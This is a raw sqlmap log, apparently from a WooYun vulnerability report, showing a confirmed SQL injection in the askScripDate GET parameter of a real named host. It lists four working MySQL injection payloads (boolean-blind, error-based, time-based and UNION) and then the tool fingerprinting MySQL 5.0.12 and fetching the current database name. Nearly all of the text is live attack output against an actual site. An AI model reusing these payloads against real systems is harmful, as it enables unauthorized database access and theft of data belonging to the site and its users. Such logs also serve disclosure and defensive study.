 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: askScripDate (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: roomsInfo=&askScripDate=-5945' OR 6307=6307#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: roomsInfo=&askScripDate=-4368' OR 1 GROUP BY CONCAT(0x7162787a71,(S
ELECT (CASE WHEN (1877=1877) THEN 1 ELSE 0 END)),0x71626a7171,FLOOR(RAND(0)*2))
HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: roomsInfo=&askScripDate=2015-07-20''' OR SLEEP(5)#
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: roomsInfo=&askScripDate=2015-07-20''' UNION ALL SELECT CONCAT(0x716
2787a71,0x6e4c4e70697444767670,0x71626a7171)#
---
[16:17:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:17:03] [INFO] fetching current database
current database: 'live'
[16:17:03] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\live.9666.cn'
www.wooyun.org